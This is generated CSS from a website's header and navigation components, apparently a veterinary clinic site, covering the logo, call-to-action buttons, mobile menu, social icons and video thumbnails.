@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.brFrJf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.brFrJf .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.brFrJf .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.brFrJf .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.brFrJf .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.brFrJf .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.brFrJf .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.brFrJf .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,16px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.brFrJf .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.brFrJf .details-CTA{font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h4,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.11px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.11px);letter-spacing:var(--sc-letter-spacing-h5,0.11px);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.brFrJf .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.brFrJf .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.brFrJf .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.brFrJf svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.brFrJf svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.brFrJf.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.brFrJf.burger-open .nonSplit{display:block;}/*!sc*/
.brFrJf.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.brFrJf.burger-open .link-CTA{display:none;}/*!sc*/
.brFrJf.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.brFrJf.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.brFrJf.burger-open .map svg{margin-top:5px;}/*!sc*/
.brFrJf.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.brFrJf.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.brFrJf.burger-open .call svg{margin-top:0;}/*!sc*/
.brFrJf.burger-open .sms{border-left:none;}/*!sc*/
.brFrJf.burger-open .book,.brFrJf.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.brFrJf.burger-open .book > a,.brFrJf.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.brFrJf.burger-close .details-CTA{display:none;}/*!sc*/
.brFrJf.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.brFrJf.burger-close .map a,.brFrJf.burger-close .call a,.brFrJf.burger-close .book a,.brFrJf.burger-close .pharmacyCta a,.brFrJf.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.brFrJf.burger-close .map svg,.brFrJf.burger-close .call svg,.brFrJf.burger-close .book svg,.brFrJf.burger-close .pharmacyCta svg,.brFrJf.burger-close .sms svg{margin-top:2px;}/*!sc*/
.brFrJf.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.brFrJf.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.brFrJf.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.brFrJf.burger-close .nonSplit .map:nth-child(1),.brFrJf.burger-close .nonSplit .call:nth-child(1),.brFrJf.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.brFrJf.burger-close .nonSplit .map:nth-child(2),.brFrJf.burger-close .nonSplit .call:nth-child(2),.brFrJf.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.brFrJf.burger-close .nonSplit .map:nth-child(3),.brFrJf.burger-close .nonSplit .call:nth-child(3),.brFrJf.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.brFrJf{display:none;}}/*!sc*/
@media (max-width:63.99875em){.brFrJf.burger-open.has-sticky-cta{padding:0;}.brFrJf.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.brFrJf.burger-open.has-sticky-cta .book{margin-bottom:0;}.brFrJf.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.brFrJf.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.brFrJf.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.brFrJf.burger-open.has-sticky-cta .nonSplit .book{display:none;}.brFrJf.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#4b99b1);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .brFrJf.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .brFrJf.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.brFrJf.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"brFrJf,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.dgrHQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.dgrHQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.dgrHQ svg,.dgrHQ img{fill:var(--sc-social-icon--color-fill,#333333);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.dgrHQ img{display:block;}/*!sc*/
.dgrHQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#ffffff);}/*!sc*/
.dgrHQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4b99b1);border-color:var(--sc-social-icon--border-color-icon-hover,#4b99b1);}/*!sc*/
.dgrHQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"dgrHQ,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.kaXuxL{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kaXuxL .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kaXuxL .mobile-only{display:block;}}/*!sc*/
.kaXuxL .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.kaXuxL .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kaXuxL .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4b99b1);}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kaXuxL.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kaXuxL.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#4b99b1);}/*!sc*/
@media (min-width:1024px){.kaXuxL.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kaXuxL a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kaXuxL .heading_five{width:100%;}/*!sc*/
.kaXuxL .heading_five a{width:100%;}/*!sc*/
.kaXuxL .phone-link,.kaXuxL .address-link{color:var(--sc-font-color-h5-base,#4b99b1);line-height:var(--sc-header--top-nav-line-height,18px);vertical-align:text-top;}/*!sc*/
.kaXuxL .phone-link:hover,.kaXuxL .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4b99b1);}/*!sc*/
.kaXuxL .phone-link:hover .heading_five,.kaXuxL .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4b99b1);}/*!sc*/
.kaXuxL .nav-phone,.kaXuxL .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kaXuxL .nav-phone a,.kaXuxL .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-phone a,.kaXuxL .nav-sms a{cursor:pointer;}}/*!sc*/
.kaXuxL .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.kaXuxL .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kaXuxL .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kaXuxL .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.kaXuxL .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kaXuxL .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-utility-link{padding:0;}.kaXuxL .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kaXuxL .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kaXuxL .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kaXuxL .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-utility{width:auto;}}/*!sc*/
.kaXuxL .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kaXuxL .nav-address{margin-top:0;}}/*!sc*/
.kaXuxL .nav-phone,.kaXuxL .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,18px);color:var(--sc-font-color-h5-base,#4b99b1);}/*!sc*/
.kaXuxL .nav-phone h5,.kaXuxL .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kaXuxL .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kaXuxL .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kaXuxL{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kaXuxL,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.ihcskn{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ihcskn .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ihcskn .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ihcskn .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ihcskn .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ihcskn .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ihcskn .key-category-link{width:100%;}/*!sc*/
.ihcskn .key-category-menu{width:100%;}/*!sc*/
.ihcskn .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.ihcskn .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4b99b1);}}/*!sc*/
.ihcskn .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ihcskn .key-category-menu svg{display:none;}}/*!sc*/
.ihcskn .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ihcskn .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ihcskn .key-category-link,.ihcskn .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.96px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.96px);letter-spacing:var(--sc-letter-spacing-h4,0.96px);border-bottom:2px solid transparent;}/*!sc*/
.ihcskn .key-category-link:hover,.ihcskn .key-category-menu:hover,.ihcskn .key-category-link:active,.ihcskn .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ihcskn .key-category-link,.ihcskn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ihcskn .key-category-link,.ihcskn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.ihcskn .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ihcskn .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ihcskn .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ihcskn .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ihcskn .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ihcskn .svg-search-icon path,.ihcskn .svg-search-icon polygon,.ihcskn .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ihcskn .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ihcskn .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ihcskn .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ihcskn .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ihcskn .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ihcskn{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ihcskn .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ihcskn .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ihcskn{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ihcskn,"}/*!sc*/
.brrHba{display:block;position:absolute;left:15px;}/*!sc*/
.brrHba .bars{width:30px;display:block;}/*!sc*/
.brrHba .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.brrHba .bars span:last-child{margin-bottom:0;}/*!sc*/
.brrHba .bars .center{width:15px;}/*!sc*/
.brrHba .close-button{height:16px;width:16px;}/*!sc*/
.brrHba .close-button path{stroke:#000;}/*!sc*/
.brrHba.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.brrHba.hamburger-open .bars span{display:none;}/*!sc*/
.brrHba.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,36px);}/*!sc*/
@media (min-width:1024px){.brrHba{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"brrHba,"}/*!sc*/
.OUhWs{height:100%;}/*!sc*/
.OUhWs .yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;}/*!sc*/
.OUhWs .yt-img img{width:100%;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}/*!sc*/
.OUhWs .yt-img svg{top:50%;left:50%;z-index:1;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.OUhWs .yt-img svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}/*!sc*/
.OUhWs .yt-img:hover,.OUhWs .yt-img:focus{cursor:pointer;}/*!sc*/
.OUhWs .yt-img:hover svg path:first-of-type,.OUhWs .yt-img:focus svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}/*!sc*/
data-styled.g23[id="sc-1aa91ad-0"]{content:"OUhWs,"}/*!sc*/
.hWBsqd{height:100%;}/*!sc*/
.hWBsqd .yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;}/*!sc*/
.hWBsqd .yt-img img{width:100%;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}/*!sc*/
.hWBsqd .yt-img svg{top:50%;left:50%;z-index:1;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hWBsqd .yt-img svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}/*!sc*/
.hWBsqd .yt-img:hover,.hWBsqd .yt-img:focus{cursor:pointer;}/*!sc*/
.hWBsqd .yt-img:hover svg path:first-of-type,.hWBsqd .yt-img:focus svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}/*!sc*/
data-styled.g24[id="sc-1aa91ad-1"]{content:"hWBsqd,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hmnLbU{font-weight:normal;padding:0;}/*!sc*/
.hmnLbU.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
